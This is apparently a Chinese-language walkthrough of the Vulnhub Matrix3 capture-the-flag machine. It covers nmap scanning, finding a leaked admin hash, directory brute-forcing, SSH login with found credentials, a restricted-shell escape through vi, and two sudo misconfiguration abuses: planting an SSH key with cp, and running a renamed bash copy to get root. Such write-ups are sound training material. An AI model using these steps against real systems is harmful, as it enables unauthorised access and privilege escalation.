Vulnhub靶机实战——Matrix3

下载地址: https://download.vulnhub.com/matrix/Machine_Matrix_v3.ova

环境: VMware 15虚拟机软件

Matrix3靶机IP地址:192.168.220.160

Kali的IP地址:192.168.220.155



Matrix3靶机与kali都以NAT模式连接到网络,查看kali的IP地址:192.168.220.155

ip addr

使用nmap工具查找192.168.220.0网段存活主机,发现matrix3靶机的IP地址为:192.168.220.160

nmap -sP -T4 192.168.220.0/24 -oN nmap220.sP



使用nmap发现靶机开放的端口,已开放80、6464、7331三个端口

nmap -A -T4 192.168.220.160 -p- -oN nmap160.A



分别访问7331、80端口查看页面

7331端口页面是一个登陆页面,但无账号密码

http://192.168.220.160:7331/



80端口页面,页面提示“Follow the White Rabbit”,并在页面下面发现白兔子图片,查看网页源码发现兔子图片的链接

http://192.168.220.160/

打开图片链接,图片名给了提示“Matrix_can-show-you-the-door”

http://192.168.220.160/assets/img/Matrix_can-show-you-the-door.png



直接在80端口,访问Matrix目录,发现可以打开,并发现很多目录

http://192.168.220.160/Matrix/



在Matrix/n/e/o/6/4/目录下发现一个secret.gz文件,应该是一个提示

http://192.168.220.160/Matrix/n/e/o/6/4/



将secret.gz下载到本地,无法解压,再查看文件的类型是一个文本文件,查看文本内容发现登录用户和加密后的密码

wget http://192.168.220.160/Matrix/n/e/o/6/4/secret.gz

file secret.gz

cat secret.gz

admin:76a2173be6393254e72ffa4d6df1030a

76a2173be6393254e72ffa4d6df1030a

passwd

http://192.168.220.160:7331/



使用kali下的dirb工具爆破目录及文件,发现assets、data目录

dirb http://192.168.220.160:7331/ -u admin:passwd -w

http://192.168.220.160:7331/data/

wget http://192.168.220.160:7331/data/data --user=admin --password=passwd

查看data文件的文件类型,是一个Windows下的文件,但是在这里遇见了问题,没有找出data文件中隐藏的内容

file data

![]()

网上百度后,有大佬使用IDA Pro反编译data文件找到了guest用户及密码,我本人不懂汇编也不太会反编译,所以就直接拿大佬找到的用户名和密码过来用了

参考链接



使用ssh可以登录guest用户,但只能使用部分命令

guest/7R1n17yN30

ssh [email protected] -p 6464



使用vi命令调用/bin/sh

调用/bin/sh后添加环境变量,并调用/usr/bin/bash

export PATH=:/bin:/sbin:/usr/bin:/usr/sbin

/usr/bin/bash



使用sudo -l查看可以使用guest用户使用的sudo命令,发现可以以trinity用户无密码使用/bin/cp命令

使用guest用户生成一个ssh密钥,保存到/home/guest/.ssh目录下

使用chmod命令为id_rsa.pub添加可执行权限,可以让trinity用户使用,使用trinity用户将生成的id_rsa.pub复制到trinity家目录下

chmod 777 .ssh

chmod 777 .ssh/id_rsa.pub

ls -al .ssh/

sudo -u trinity /bin/cp .ssh/id_rsa.pub /home/trinity/.ssh/authorized_keys

![ssh [email protected] -i .ssh/id_rsa -p 6464

sudo -l](https://img-blog.csdnimg.cn/2019111515110644.png)

登录trinity用户发现可以以root用户权限无密码使用oracle命令,直接将/usr/bin/bash复制到trinity家目录下并改名为oracle

cp /usr/bin/bash oracle

chmod +x oracle

ls -al

调用oracle,成功拥有root权限,在root目录下找到flag.txt文件

sudo ./oracle

cd /root/

cat flag.txt